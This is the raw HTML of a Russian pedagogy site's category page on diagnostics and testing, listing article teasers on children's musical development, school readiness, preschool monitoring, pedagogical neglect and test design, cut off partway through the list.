

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paidagogos.com/diagnostika-i-testirovanie/page/2
body_size: 21110
content:

<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head>
	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        
    

<title>Диагностика и тесты - Страница 2</title>
<meta name="description" content="- Страница 2"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paidagogos.com/diagnostika-i-testirovanie/page/2" />
<link rel="prev" href="https://paidagogos.com/diagnostika-i-testirovanie" />
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Диагностика и тесты - Страница 2">
<meta property="og:description" content="- Страница 2">
<meta property="og:url" content="https://paidagogos.com/diagnostika-i-testirovanie/page/2">
<meta property="og:site_name" content="Педагогика - методики и технологии обучения">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Диагностика и тесты - Страница 2">
<meta name="twitter:description" content="- Страница 2">


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='contact-form-7-css' href='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://paidagogos.com/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }.lazy-load-div::before { content: "" !important; }
</style>
<link rel='stylesheet' id='paidagogos-bootstrap-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-styles-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-theme-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/css/theme.css' type='text/css' media='all' />

<link rel="shortcut icon" href="https://paidagogos.com/wp-content/uploads/2021/03/favicon-16x16.png" />
<link rel="apple-touch-icon-precomposed" href="https://paidagogos.com/wp-content/uploads/2021/03/favicon2-1-114x114.jpg" />

		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 100ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://paidagogos.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
	<meta name="google-site-verification" content="3A0SdTBWVTWEtYaBNbdIZUphVU0K5ms-GhUOOMlGMEA" />
	<meta name="yandex-verification" content="2c1a34e0e8ccc711" />

	
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="archive paged category category-diagnostika-i-testirovanie category-4 paged-2 category-paged-2 hfeed">
    
		<div class="paidagogos_block">
		<div class="container"> 
		</div>
	</div>
		<div class="navbar-top sticky-top-sm">
    		<div class="container">
				<div class="row">
    				<div class="col-12 col-lg-9 px-sm-0 px-md-3">
						<nav class="navbar navbar-light navbar-expand-md d-xl-flex navbar-main px-0" style="box-shadow: none;">
        					<div class="container px-0">
								<a class="navbar-brand py-0" rel="home" href="https://paidagogos.com/">
									<div class="logo-wrap rounded-circle mr-3 d-inline-block align-middle">
										<img  width="28" height="22"  alt="" data-src="/wp-content/themes/paidagogos/assets/img/shlyapa1.png" class="d-inline-block align-top lazyload" src="[data-uri]"><noscript><img src="/wp-content/themes/paidagogos/assets/img/shlyapa1.png" width="28" height="22" class="d-inline-block align-top" alt=""></noscript>
									</div><span class="d-inline-block align-middle">Paidagogos</span>
								</a>
								<button data-toggle="collapse" class="navbar-toggler" data-target="#navcol"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
								<div class="navbar-collapse justify-content-end collapse" id="navcol" style="">
									<ul id="menu-menu_header" class="nav navbar-nav"><li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20516 nav-item"><a href="https://paidagogos.com/" class="nav-link">Главная</a></li>
<li id="menu-item-19671" class="nav-item dropdown d-xs-block menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-19671 nav-item"><a href="#collapse_19671" class="nav-link" data-toggle="collapse" aria-expanded="false" aria-controls="collapse_19671" role="tab" id="link_collapse_19671">Все категории</a>
<ul id="collapse_19671" class="nav collapse in show" aria-labelledby="link_collapse_19671" role="tabpanel">

	<li id="menu-item-20078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20078 nav-item"><a href="https://paidagogos.com/pedagogicheskiyy-material" class="link-item">Педагогический материал</a></li>
	<li id="menu-item-20069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20069 nav-item"><a href="https://paidagogos.com/%d0%9c%d0%b5%d1%82%d0%be%d0%b4%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" class="link-item">Методология</a></li>
	<li id="menu-item-20066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20066 nav-item"><a href="https://paidagogos.com/%d0%94%d0%b8%d0%b4%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0" class="link-item">Дидактика</a></li>
	<li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20077 nav-item"><a href="https://paidagogos.com/%d0%9f%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d0%ba%d0%b0" class="link-item">Педагогика</a></li>
	<li id="menu-item-20065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20065 nav-item  active"><a href="https://paidagogos.com/diagnostika-i-testirovanie" class="link-item">Диагностика и тесты</a></li>
	<li id="menu-item-20063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20063 nav-item"><a href="https://paidagogos.com/vospitanie" class="link-item">Воспитание</a></li>
	<li id="menu-item-20068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20068 nav-item"><a href="https://paidagogos.com/stanovlenie-lichnosti" class="link-item">Становление личности</a></li>
	<li id="menu-item-20072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20072 nav-item"><a href="https://paidagogos.com/%d0%9e%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5" class="link-item">Образование</a></li>
	<li id="menu-item-20070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20070 nav-item"><a href="https://paidagogos.com/metodyi-obucheniya" class="link-item">Методы обучения</a></li>
	<li id="menu-item-20089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20089 nav-item"><a href="https://paidagogos.com/tehnologii-obucheniya" class="link-item">Технологии обучения и контроль</a></li>
	<li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20091 nav-item"><a href="https://paidagogos.com/uchitel" class="link-item">Про учителя</a></li>
	<li id="menu-item-20064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20064 nav-item"><a href="https://paidagogos.com/pedagogicheskaja-dejatelnost" class="link-item">Педагогическая деятельность</a></li>
	<li id="menu-item-20071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20071 nav-item"><a href="https://paidagogos.com/metodyi-organizatsii" class="link-item">Организация обучения</a></li>
	<li id="menu-item-20092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20092 nav-item"><a href="https://paidagogos.com/celi" class="link-item">Цели и успех</a></li>
	<li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20075 nav-item"><a href="https://paidagogos.com/%d0%9e%d0%b1%d1%89%d0%b5%d0%bd%d0%b8%d0%b5" class="link-item">Общение</a></li>
	<li id="menu-item-20081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20081 nav-item"><a href="https://paidagogos.com/tvorchestvo" class="link-item">Творчество</a></li>
	<li id="menu-item-20067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20067 nav-item"><a href="https://paidagogos.com/kompjuter-i-internet" class="link-item">Компьютер и интернет</a></li>
	<li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20097 nav-item"><a href="https://paidagogos.com/evristicheskoe-obuchenie" class="link-item">Эвристическое обучение</a></li>
	<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20062 nav-item"><a href="https://paidagogos.com/vzglyadyi-pedagogiki" class="link-item">Взгляды педагогики</a></li>
</ul>
</li>
<li id="menu-item-20517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20517 nav-item"><a href="https://paidagogos.com/kontaktyi" class="nav-link">Контакты</a></li>
</ul>									<form method="get" id="searchform" action="https://paidagogos.com/" class="form-inline form-search-header ml-0 ml-md-2 mb-2 mb-md-0 mt-3 mt-md-0 d-lg-none">
										<div class="input-group w-100">
											<input type="text" name="s" class="form-control" placeholder="Поиск по статьям">
											<div class="input-group-append">
												<button type="submit" class="input-group-text"><i class="icon-search"></i></button>
											</div>
										</div>
									</form>
								</div>
        					</div>
    					</nav>
					</div>
					<div class="d-none d-lg-block col-lg-3">
						<form method="get" id="searchform" action="https://paidagogos.com/" class="form-inline form-search-header h-100">
							<div class="input-group w-100">
								<input type="text" name="s" class="form-control" placeholder="Поиск по статьям">
								<div class="input-group-append">
									<button type="submit" class="input-group-text"><i class="icon-search"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
    	</div>
	
    <main>
        <div class="container">
            <div class="row">



    <div class="col-12 col-lg-9 pl-0 pr-0 pl-lg-3 pr-lg-3">



		<ul class="wp-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://paidagogos.com/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Диагностика и тесты</span><meta itemprop="position" content="1"></li></ul>


			<header class="page-header mb-4">

				<h1 class="page-title">Диагностика и тесты</h1>
                <div class="page-meta">

                    
                    <span class="text-muted">В категории: 24 статьи</span>

                </div>

			</header>



			
<article id="post-7487" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html" rel="bookmark">Развитие музыкальных способностей детей</a></h2>
		<a class="post-thumbnail mb-3 text-center d-block" href="https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html" aria-hidden="true" tabindex="-1">
			<img width="775" height="517"   alt="Развитие музыкальных способностей детей" decoding="async" data-srcset="https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin.jpg 2840w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-208x138.jpg 208w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-425x283.jpg 425w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-225x150.jpg 225w"  title="Развитие музыкальных способностей детей" data-src="https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin.jpg" data-sizes="(max-width: 775px) 100vw, 775px" class="attachment-post-large size-post-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="775" height="517" src="https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin.jpg" class="attachment-post-large size-post-large wp-post-image" alt="Развитие музыкальных способностей детей" decoding="async" srcset="https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin.jpg 2840w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-208x138.jpg 208w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-425x283.jpg 425w, https://paidagogos.com/wp-content/uploads/2014/11/kids-in-band-playing-trumpets-and-violin-225x150.jpg 225w" sizes="(max-width: 775px) 100vw, 775px" title="Развитие музыкальных способностей детей" /></noscript>		</a>

			<div class="article-body article-not_is_singular">
		<p>Одни родители считают, что, если в семье нет музыкально одарённых родственников, то музыкальные способности у ребёнка развить не получится.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">33k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html&title=Развитие музыкальных способностей детей" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/razvitie-muzyikalnyih-sposobnostey-detey.html&text=Развитие музыкальных способностей детей" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-6272" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html" rel="bookmark">Диагностика психологической готовности ребенка к школе</a></h2>
		<a class="post-thumbnail mb-3 text-center d-block" href="https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html" aria-hidden="true" tabindex="-1">
			<img width="425" height="283"   alt="Диагностика психологической готовности ребенка к школе" decoding="async" loading="lazy" data-srcset="https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu.jpg 425w, https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu-208x138.jpg 208w, https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu-225x150.jpg 225w"  title="Диагностика психологической готовности ребенка к школе" data-src="https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu.jpg" data-sizes="(max-width: 425px) 100vw, 425px" class="attachment-post-large size-post-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="425" height="283" src="https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu.jpg" class="attachment-post-large size-post-large wp-post-image" alt="Диагностика психологической готовности ребенка к школе" decoding="async" loading="lazy" srcset="https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu.jpg 425w, https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu-208x138.jpg 208w, https://paidagogos.com/wp-content/uploads/2014/03/1360226310-devochka-vunderkind-iz-rostova-na-donu-225x150.jpg 225w" sizes="(max-width: 425px) 100vw, 425px" title="Диагностика психологической готовности ребенка к школе" /></noscript>		</a>

			<div class="article-body article-not_is_singular">
		<p>С поступлением в школу для ребенка начинается новый возрастной период – младший школьный возраст, а учебная деятельность становится в нем ведущей.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">37k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html&title=Диагностика психологической готовности ребенка к школе" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/diagnostika-psihologicheskoy-gotovnosti-rebenka-k-shkole.html&text=Диагностика психологической готовности ребенка к школе" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-6070" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html" rel="bookmark">Мониторинг в дошкольном образовательном учреждении</a></h2>
		<a class="post-thumbnail mb-3 text-center d-block" href="https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html" aria-hidden="true" tabindex="-1">
			<img width="775" height="581"   alt="Мониторинг в дошкольном образовательном учреждении" decoding="async" loading="lazy" data-srcset="https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад.jpg 800w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-208x156.jpg 208w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-425x318.jpg 425w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-225x169.jpg 225w"  title="Мониторинг в дошкольном образовательном учреждении" data-src="https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад.jpg" data-sizes="(max-width: 775px) 100vw, 775px" class="attachment-post-large size-post-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="775" height="581" src="https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад.jpg" class="attachment-post-large size-post-large wp-post-image" alt="Мониторинг в дошкольном образовательном учреждении" decoding="async" loading="lazy" srcset="https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад.jpg 800w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-208x156.jpg 208w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-425x318.jpg 425w, https://paidagogos.com/wp-content/uploads/2013/10/Детский-сад-225x169.jpg 225w" sizes="(max-width: 775px) 100vw, 775px" title="Мониторинг в дошкольном образовательном учреждении" /></noscript>		</a>

			<div class="article-body article-not_is_singular">
		<p>Мониторинг – производная форма латинского monitor, означающая осуществление действия, которое направленно на реализацию таких функций как наблюдение, контроль и предупреждение.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">1</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">37k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html&title=Мониторинг в дошкольном образовательном учреждении" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/monitoring-v-doshkolnom-obrazovatel.html&text=Мониторинг в дошкольном образовательном учреждении" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-5438" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html" rel="bookmark">Диагностика педагогической запущенности</a></h2>
		<a class="post-thumbnail mb-3 text-center d-block" href="https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html" aria-hidden="true" tabindex="-1">
			<img width="450" height="315"   alt="Диагностика педагогической запущенности" decoding="async" loading="lazy" data-srcset="https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность.jpg 450w, https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность-300x210.jpg 300w, https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность-225x158.jpg 225w"  title="Диагностика педагогической запущенности" data-src="https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="attachment-post-large size-post-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="315" src="https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность.jpg" class="attachment-post-large size-post-large wp-post-image" alt="Диагностика педагогической запущенности" decoding="async" loading="lazy" srcset="https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность.jpg 450w, https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность-300x210.jpg 300w, https://paidagogos.com/wp-content/uploads/2013/06/Педагогическая-запущенность-225x158.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" title="Диагностика педагогической запущенности" /></noscript>		</a>

			<div class="article-body article-not_is_singular">
		<p>Понятие педагогической запущенности. Педагогической запущенностью называют отклонение от нормы в развитии детей, которое обусловлено недостатками обучения и воспитания.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">36k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html&title=Диагностика педагогической запущенности" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/diagnostika-pedagogicheskoy-zapushhenn.html&text=Диагностика педагогической запущенности" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-143" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/sostavlenie-i-primenenie-testov.html" rel="bookmark">Составление и применение тестов</a></h2>	<div class="article-body article-not_is_singular">
		<p>В психологии теперь уже наработано немало тестов по психодиагностике. Это и тесты интеллекта, и тесты способностей, и личностные, и психофизиологические, и для изучения умственного развития выпускников средней школы.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/sostavlenie-i-primenenie-testov.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">50k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/sostavlenie-i-primenenie-testov.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
